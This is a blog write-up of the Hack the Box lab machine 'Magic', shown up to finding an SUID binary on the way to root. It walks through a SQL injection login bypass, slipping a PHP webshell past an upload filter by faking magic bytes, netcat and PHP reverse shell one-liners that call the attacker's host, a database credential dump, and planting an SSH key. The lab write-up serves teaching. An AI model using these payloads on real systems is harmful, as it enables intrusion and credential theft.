Hack the Box - Magic

I thought I'd try something kind of new with this. I'm going to put together the write up that covers how I solved it on my own. Then I'm going to post some links to write ups that solved it in some notable different way. This is in hopes of learning new techniques and forcing myself to read what others did to solve this one.
Nmap Results
nux@KakaLinpoop:~/Documents/htb/boxes/rooted/magic_rooted/nmap$ cat scriptScans
# Nmap 7.80 scan initiated Mon Jul 27 21:56:02 2020 as: nmap -T4 -p 22,80 -sC -sV -oN scriptScans 10.10.10.185
Nmap scan report for 10.10.10.185
Host is up (0.21s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
|   256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_  256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jul 27 21:56:15 2020 -- 1 IP address (1 host up) scanned in 12.78 seconds
If we run a full port scan and default scripts, we will see the above results. Nothing really available for us except ssh and HTTP. In my previous experience, SSH is usually a dead-end on Hack the Box if you don't have credentials or something useful to go off of (a hint at creds, a key, etc.).
That said, there is some useful information to derive from it: OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
Looks like we're dealing with Ubuntu.
HTTP – Port 80
Looking at port 80, we will see a photo gallery.

I scrolled around for a bit and ran GoBuster, but didn't get any useful results. I also noticed the bottom-left corner had a login link that reads: "Please Login to upload images."
If we click on that link, we are taken to to a login page:

The login page
I tried a bunch of the basic things we all try: admin:admin, admin:password, etc., and had no luck. I didn't try too aggressively, since I didn't know if there was some sort of a lockout policy for too many failed login attempts.
Logging in
I used the following to log in:
'or'a'='a';--
It's the most basic form of SQL injection. Using it in the username field, it's basically saying something like (we will pretend the table is called users in this query):
SELECT * FROM users WHERE username =' or 'a'='a';--My SQL-fu isn't great yet, but my understanding is I just said select a user from the user tables where username is, followed by no value, then an OR statement a=a. The statement a=a is always going to equate to true. I could have used 'b'='b', '1'='1', whatever, so long as it equates to "True." I guess because the statement was true, it logged me in. Yeah, SQL is still a bit of a puzzle to me and I would be lying if I didn't say that I landed a lucky shot here.

This takes us to an upload page:
I teased at this solution a few weeks back, but avoided tying it to this specific box: https://danielxblack.ghost.io/bypassing-file-upload-restrictions-with-a-magic-byte-and-hex-editor/.
Here's a breakdown of how it all happened:
Uploading my Shell
First, I attempted to upload a valid image. This was just to get an understanding of how the upload mechanism works. You can just grab an image from Google, or wget one direct from the target site. We just want to test the image upload.
I just grabbed one of the images off of the target machine and re-uploaded it with a new name. I used that jpg image of the magician's hat and called it hat.jpg.
After uploading, I get a confirmation message:
The file hat.jpg has been uploaded. When I refresh the gallery and look again, I see the second hat image. It uploaded correctly, and is now viewable in the gallery. Right-clicking and checking where it uploaded to revealed the following:
http://10.10.10.185/images/uploads/hat.jpgThis is often important when it comes to file upload vulnerabilities, because we want to know where we are saving the files on the remote machine.
From here, we can try a few more things. First, we can attempt to upload a php webshell and see what happens.
We can use phpbash, which is one of my favorite php webshells, and see what happens:

We get an error message letting us know that only jpg, jpeg and png files are allowed. Okay. Let's try changing the name of the file to phpbash.php.jpg.
Looks like the box knows we are trying to upload a non-image file and pass it off as a jpg:
This won't work.
Again, referring back to this little blog post from a few weeks ago: https://danielxblack.ghost.io/bypassing-file-upload-restrictions-with-a-magic-byte-and-hex-editor/
We can actually bypass this restriction by changing the magic bytes, and making the php file actually carry something of a "fingerprint" that looks to be a jpg. This is because there are a few bytes at the start of the file that designate what kind of a file it is.
In the case of a jpg, which is one of the valid file types we are able to upload, it's one of the following: FFD8 DDE0, FFD8 FFDB or FFD8 FFE1. Furthermore, jpg files will end with these bytes: FFD9.
If we run xxd on the php file, we will see the following:
nux@KakaLinpoop:~/Documents/htb/boxes/rooted/magic_rooted/uploads$ xxd phpbash.php.jpg | head
00000000: 3c3f 7068 700d 0a2f 2a20 7068 7062 6173  <?php../* phpbas
00000010: 6820 6279 2041 6c65 7861 6e64 6572 2052  h by Alexander R
00000020: 6569 6420 2841 7272 6578 656c 2920 2a2f  eid (Arrexel) */
00000030: 0d0a 6966 2028 4953 5345 5428 245f 504f  ..if (ISSET($_PO
00000040: 5354 5b27 636d 6427 5d29 2920 7b0d 0a20  ST['cmd'])) {..
00000050: 2020 2024 6f75 7470 7574 203d 2070 7265     $output = pre
00000060: 675f 7370 6c69 7428 272f 5b5c 6e5d 2f27  g_split('/[\n]/'
00000070: 2c20 7368 656c 6c5f 6578 6563 2824 5f50  , shell_exec($_P
00000080: 4f53 545b 2763 6d64 275d 2e22 2032 3e26  OST['cmd']." 2>&
00000090: 3122 2929 3b0d 0a20 2020 2066 6f72 6561  1"));..    forea
(More info on xxd here.)
We will have to change the magic bytes to match those of a legitimate jpg file. I used hexedit to do this:

You just run hexedit and manually type in the values you need. In our case, we added FF D8 to the top of the file and FFD9 to the very end of the file.
We can confirm it worked with the file command:
nux@KakaLinpoop:~/Documents/htb/boxes/rooted/magic_rooted/uploads$ file phpbash.php.jpg
phpbash.php.jpg: JPEG image data
Uploading the file
This is where we attempt to upload the file. It needs to have the extension .jpg. However, it also needs to include the .php extension so that it can function as valid PHP. We will rename the file something like: phpbash.php.jpg and attempt to upload it.
Helpful Tip
I like to use Burp to capture my POST request, so I can re-attempt if I need to, or modify the php on the fly and just use Repeater to keep trying. It's a lot faster than clicking "upload" to upload the file each time.
We receive a confirmation that the image is uploaded: The file phpbash.php.jpg has been uploaded.

If we go look at the gallery again, we will notice that there's no link to our php file. Instead there's an image that trolls us:

This one had me going for a while. I was wondering why my upload was failing despite saying it uploaded. The lesson I learned here is that you don't ever trust the box. I kept seeing it and thinking that my upload was having issues, and trying to figure out how it was checking and flagging my file.
On a whim, I remembered the saying, "sometimes the server is lying to you."
This reminded me to check the file upload directory, which we earlier learned was: http://10.10.10.185/images/uploads/.
Let's see what happens if we go there and look for our phpbash.php.jpg file.
This box seems to have some sort of cleanup script, and it annoyingly removes my uploaded file after some set amount of time. This is why using Burp repeater came in handy. It let me troubleshoot and try multiple times until I was sure things were right.
Basic Shell
We can get what I call a "janky shell" on the box by navigating to the uploads directory:

This shell is still useful, because it's how we will set up our reverse shell.
First, I check what version of netcat is on the machine. I tried which nc and which ncat. Neither turned up any results.
There are two ways we can go from here:
Method 1: Downloading the Netcat binary to the target
The next thing I try to do is run my Python HTTP server and host the Netcat binary that lets me create my reverse shell, then use wget to download it to my victim machine. Now I chmod +x the file, set up my listener on TCP 443 and run nc -e /bin/bash <kaliIP> 443. This connects back to my machine, and gives me a shell.
Method 2: Using a PHP reverse shell
Because this machine has PHP installed, we can also run the following command from within our PHP webshell:
php -r '$sock=fsockopen("<KaliIP>",443);exec("/bin/sh -i <&3 >&3 2>&3");'Both are valid. The PHP reverse shell is much faster, because it requires less commands and less typing. However, it's good to understand that both are available.F
The first thing I run once I get a connect back is which python. If that doesn't return anything, I run which python3 to see if Python is installed:
nux@KakaLinpoop:~/Documents/htb/boxes/rooted/magic_rooted/uploads$ nlis443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:44130.
which python
which python3
/usr/bin/python3
From here, I upgrade my shell with:
/usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'Then I background my Netcat session with control+z and run stty raw -echo
After that, type fg to bring the Netcat process back into the foreground. I have noticed I almost always have to run fg twice.
Finally, I type the following: export TERM=xterm
Now I have a more useful shell. I can clear, and do all those great things I couldn't do before.
Time to Enumerate some more
We now have to search around to figure out what we can do. It's always a good idea to run the id command:
www-data@ubuntu:/home/theseus$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
We can see our username and the groups we are in.
Passwd file
I like to check out the contents of /etc/passwd:
www-data@ubuntu:/home/theseus$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
theseus:x:1000:1000:Theseus,,,:/home/theseus:/bin/bash
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false
We can also see what users have a login shell by running: cat /etc/passwd | egrep "/bin/bash" | cut -d ":" -f 1
We get the following output:
root
theseus
Now we know that those two users have a login shell.
Let's continue searching.
Finding useful credentials and a db name
Eventually, we can find an interesting file in /var/www/Magic/db.php5
We have the following interesting bit of info in the file:
    private static $dbName = 'Magic' ;
    private static $dbHost = 'localhost' ;
    private static $dbUsername = 'theseus';
    private static $dbUserPassword = 'iamkingtheseus';
This tells us that there is likely a database running, and that it's called "Magic," just like the box. The user is theseus and the password is iamkingtheseus.
The first thing I try to do is switch user or SSH in with these creds:
www-data@ubuntu:/home/theseus$ su theseus
Password:
su: Authentication failure
Unfortunately it doesn't work. The idea is that perhaps the administrator reuses passwords. Seems that this time, that's not the case.
We already know that we have some sort of database credentials. Let's see what we can find.
After some more enumeration, we find that port 3306 (most likely mysql) is listening on localhost:
www-data@ubuntu:/var/www/Magic/images/uploads$ netstat -natp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
A note about enumeration
This is one of the most difficult and time-consuming parts of the process. When you read a walkthrough, it looks like I just somehow magically found that MySQL was running on the machine without much effort. That's certainly not the case. I searched for at least couple of hours. This involves looking through multiple directories, looking at processes, and anything else I can find to try to figure out what's running on the machine and how it can be used to elevate my privileges. I still spend a lot of time here, and am working on improving my approach to waste less time looking at some of the same things over and over again.
MySQL
The approach I took was probably a bit more work than most. After the box was retired, I read that people used msqldump. My method was a bit more complicated in that after I found out that I could not run mysql on the victim machine, I SSH'd back into my Kali box and enabled remote port forwarding, from there, I was able to use mysql on my machine to access the database on local host and get the credentials I needed for the next step.
Let's go over the two methods.
Method 1: MySQL Dump
Since mysql doesn't seem to accomplish anything, we can use MySQL Dump:
mysqldump --host="localhost" --user="theseus" --password="iamkingtheseus" Magic > /tmp/mysql.db
This will give us a username and password that we can use for our next step.
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
Method 2: SSH Tunnelz
This is the method I originally used when solving the box, because I'd never heard of mysql dump before this box.
Because I knew that mysql was listening on localhost 3306, I figured I could use mysql on my Kali machine via remote port forwarding.
The first thing to do is change your Kali password to a temporary one since we are going to ssh into our own machine from the remote host. You also want to turn on the SSH server. I use an alias:
nux@KakaLinpoop:~$ sshgo
[sudo] password for nux:
nux@KakaLinpoop:~$ sshis
active
# SSH Server Start/Stop/Status
alias sshgo="sudo systemctl start ssh"
alias sshoff="sudo systemctl stop ssh"
alias sshis="sudo systemctl status ssh | egrep active | cut -d ' ' -f 7"
You can see some of the aliases I have set up here.
Again, don't forget to change your password to a temporary. You don't want to type your Kali machine's password on the remote host.
I SSH into my Kali box from the victim machine:
ssh nux@10.10.14.34 -R 3306:127.0.0.1:3306
Now we run this from our Kali machine:
nux@KakaLinpoop:~$ mysql -h 127.0.0.1 -u theseus -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 19
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> use Magic;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MySQL [Magic]> show tables;
+-----------------+
| Tables_in_Magic |
+-----------------+
| login           |
+-----------------+
1 row in set (0.065 sec)

MySQL [Magic]> select * from login;
+----+----------+----------------+
| id | username | password       |
+----+----------+----------------+
|  1 | admin    | Th3s3usW4sK1ng |
+----+----------+----------------+
1 row in set (0.061 sec)
This is because my Kali machine has the mysql client installed. I can check the Magic database and get the table I need.
We get the same result. The database table with the user admin and the password Th3s3usW4sK1ng.
Now I exit and change my password back and shut down my SSH server:
nux@KakaLinpoop:~$ sshoff
nux@KakaLinpoop:~$ sshis
inactive
Now, let's try to see where those other creds are valid. First off, it turns out to be the admin creds for the photo upload we saw earlier.
We can first check for password reuse:
www-data@ubuntu:/home$ su theseus
Password:
theseus@ubuntu:/home$ id
uid=1000(theseus) gid=1000(theseus) groups=1000(theseus),100(users)
Awesome. We are now theseus. That said, we can probably get a more stable shell if we ssh in. Let's try that with our newly-found credentials. I won't kill my shell yet, in case there's an issue with SSH, or the user isn't allowed to SSH in.
nux@KakaLinpoop:~$ ssh theseus@10.10.10.185
The authenticity of host '10.10.10.185 (10.10.10.185)' can't be established.
ECDSA key fingerprint is SHA256:yx0Y6af8RGpG0bHr1AQtS+06uDomn1MMZVzpNaHEv0A.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.185' (ECDSA) to the list of known hosts.
theseus@10.10.10.185: Permission denied (publickey).
Glad I went with my instinct. It doesn't work. I get a public key error.
Let me add my public key to the authorized_keys file in theseus' .ssh directory:
theseus@ubuntu:~/.ssh$ nano ~/.ssh/authorized_keysI paste in my public key and try to ssh in again as theseus:
nux@KakaLinpoop:~$ ssh theseus@10.10.10.185
Enter passphrase for key '/home/nux/.ssh/id_rsa':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 5.3.0-42-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

29 packages can be updated.
0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Your Hardware Enablement Stack (HWE) is supported until April 2023.
theseus@ubuntu:~$ id
uid=1000(theseus) gid=1000(theseus) groups=1000(theseus),100(users)
theseus@ubuntu:~$
That's cool. The only thing that sucks about this is that if the box resets, I have to get a shell again, upgrade it, switch to theseus and re-add my key.
Either way, at this point we are already free to grab the user.txt flag.
Path to root
Now we have to figure out how to become root. Of course, we have to enumerate more. That's a word you will get sick of hearing, but it's completely true, and it's completely the the thing you're supposed to say if someone is stuck, according to the HTB forums.
Eventually, after lots of searching, or using an enumeration script, we find the following with the SUID bit set:
theseus@ubuntu:~$ l /bin/sysinfo
-rwsr-x--- 1 root users 22K Oct 21  2019 /bin/sysinfo
Why this?
